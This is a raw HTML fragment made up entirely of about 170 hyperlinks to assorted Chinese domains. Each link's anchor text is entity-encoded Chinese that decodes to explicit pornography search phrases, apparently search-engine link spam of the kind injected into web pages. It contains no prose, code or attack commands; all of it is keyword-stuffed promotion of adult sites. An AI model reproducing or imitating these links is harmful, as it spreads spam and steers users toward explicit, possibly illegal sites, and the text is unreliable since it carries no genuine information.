<a href="http://xdyl05.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yeechu.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://rtbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hongtailai.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://mqaf.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://dlivf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://orientalred.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://lizhuoran.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5267;&#x573A;</a>|
<a href="http://mawudi.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://134.net.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lohong.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luxfriend.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://qidana.cn" target="_blank">91&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tnltd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haokan512.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wp.hi.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yslcy.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gbph.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://mmmcny.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tqij.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://hzvs.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://solarcircle.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://3jlife.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jizuonline.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://susp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://houbig.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gugu100.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://macsun.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buheb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://alexmann.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://52sws.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rerundomains.cn" target="_blank">91&#x556A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lwtfqe.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://coaco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ezda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://cbxa.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://viewhoteltianjin.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mecside.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://zjur.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://s7155.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lxqc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://printing123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://langlu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://anconnector.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://padk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://perty99.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x9EBB;&#x8C46;91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://guodalang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://loongchan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://163r.cn" target="_blank">&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://halo6.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzwke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://hblbjgj.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lj0597.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://guaping.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://jfcm.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bpqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://ko80.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://zheilao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vs9.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jxxyslc.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://escord.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qlemon.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mzcar.cn" target="_blank">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://transeed.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://haoleo.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://hsempire.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgtn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://lhsds.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uclyku.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://gowg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiupang.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pengkao.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hailunba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x7537;&#x7537;&#x745F;&#x745F;&#x89C6;&#x9891;</a>|
<a href="http://haidiis.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxscsj.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yh2036.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://gelta.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://minzhurenshi.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://shop6x.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://shyangfan.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://laqz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tcddc.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://see88.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://scjscj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsxyzs.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://huqhk.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://nuel.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pes6.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chaikao.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://mbrc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reasson.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dekis.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://p6k8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://iee.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://kegun.cn" target="_blank">&#x6FC0;&#x60C5;&#x5FEB;&#x64AD;&#x5C0F;&#x8BF4;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://anmirrors.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://aolizhi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://lblka.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://luolisi.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://itxk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://guangying365.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://tigoal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
